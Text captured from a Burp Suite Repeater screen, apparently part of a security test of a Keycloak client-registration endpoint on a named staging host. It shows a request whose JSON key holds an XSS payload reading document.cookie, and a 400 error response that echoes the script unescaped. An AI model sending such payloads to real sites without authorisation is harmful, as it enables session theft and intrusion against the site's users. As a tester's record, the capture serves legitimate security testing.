 Send
Cancel
<
>
Burp AI
Target: https://portal-stg.ecgcindia.com
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /auth/realms/master/clients-registrations/default HTTP/2
2 Host: portal-stg.ecgcindia.com
3 Content-Type: application/json
4 Content-Length: 49
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Encoding: gzip,deflate,br
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
8
9 {
"test<script>alert(document.cookie)</script>":0
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Date: Tue, 02 Dec 2025 10:29:47 GMT
3 Content-Type: text/html;charset=UTF-8
4 Content-Length: 151
5 Set-Cookie: INGRESSCOOKIE=1764671388.971.311.812566|b4da97fdb0b9e823d6f746fb7af9b0a3; Expires=Thu, 04-Dec-25 10:29:47 GMT;
Max-Age=172800; Path=/auth; Secure; HttpOnly
6 X-Xss-Protection: 1; mode=block
7 X-Frame-Options: SAMEORIGIN
8 Referrer-Policy: no-referrer
9 Content-Security-Policy: frame-src 'self'; frame-ancestors 'self'; object-src 'none';
10 X-Robots-Tag: none
11 Strict-Transport-Security: max-age=15724800; includeSubDomains
12 X-Content-Type-Options: nosniff
13
14 Unrecognized field "test<script>
alert(document.cookie)
</script>
" (class org.keycloak.representations.idm.ClientRepresentation), not marked as ignorable
Search
0 highlights
Inspector
Notes
Explanations
Custom actions
Ready
739 bytes | 7 millis
Event log (44)
All issues (224)
Memory: 605.2MB
Right Ctrl
16:01
02-12-2025